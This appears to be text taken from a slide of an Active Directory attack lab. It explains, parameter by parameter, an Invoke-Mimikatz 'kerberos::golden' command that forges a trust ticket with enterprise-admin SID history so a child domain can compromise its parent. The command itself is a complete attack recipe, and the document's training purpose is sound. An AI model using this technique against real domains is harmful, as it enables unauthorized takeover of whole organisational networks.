 Invoke-Mimikatz -Command
Kerberos::golden
The mimikatz module
/domain:dollarcorp.moneycorp.local
FQDN of the current domain
/sid:S-1-5-21-1874506631-3219952063-538504511
SID of the current domain
/sids:S-1-5-21-280534878-1496970234-700767426-519
SID of the enterprise admins group of the parent
domain
/rc4:7ef5be456dc8d7450fb8f5f7348746c5
RC4 of the trust key
/user:Administrator
User to impersonate
/service:krbtgt
Target service in the parent domain
/target:moneycorp.local
FQDN of the parent domain
/ticket:C:\AD\Tools\trust_tkt.kirbi
Path where ticket is to be saved